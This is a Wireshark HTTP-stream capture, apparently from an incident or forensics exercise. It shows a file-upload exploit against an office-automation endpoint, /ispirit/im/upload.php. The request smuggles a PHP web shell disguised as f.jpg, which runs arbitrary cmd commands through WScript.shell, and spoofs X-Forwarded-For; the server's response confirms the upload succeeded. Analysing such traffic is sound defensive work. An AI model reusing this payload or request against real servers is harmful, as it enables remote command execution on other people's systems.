 Wireshark · 追踪 HTTP 流 (tcp.stream eq 50) · 第一阶段.cap
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.30.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 Outlook/16.0.13929.20296
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------27723940316706158781839860668
Content-Length: 753
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="ATTACHMENT"; filename="f.jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['f'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="P"
1
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="DEST_UID"
1222222
-----------------------------27723940316706158781839860668
Content-Disposition: form-data; name="UPLOAD_MODE"
1
-----------------------------27723940316706158781839860668--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Sep 2024 14:52:38 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
{"status":1,"content":"[vm]286@2409_811856442|f.jpg|0[\/vm]","file_id":35}